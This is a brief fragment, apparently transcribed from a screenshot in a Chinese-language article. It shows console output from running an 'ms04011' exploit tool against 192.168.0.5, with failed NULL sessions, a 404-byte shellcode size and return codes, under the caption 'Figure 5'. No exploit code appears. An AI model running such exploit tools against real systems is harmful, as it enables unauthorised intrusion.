 E:\ms04011>ms04011 0 192.168.0.5
Create NULL session failed
shellcode size 404
Ret value = 51
E:\ms04011>ms04011 0 192.168.0.5
Create NULL session failed
shellcode size 404
Ret value = 51
E:\ms04011>ms04011 0 192.168.0.5
shellcode size 404
Ret value = 1726
E:\ms04011>ms04011 0 192.168.0.5
Create NULL session failed
shellcode size 404
Ret value = 53
E:\ms04011>_
图 5
见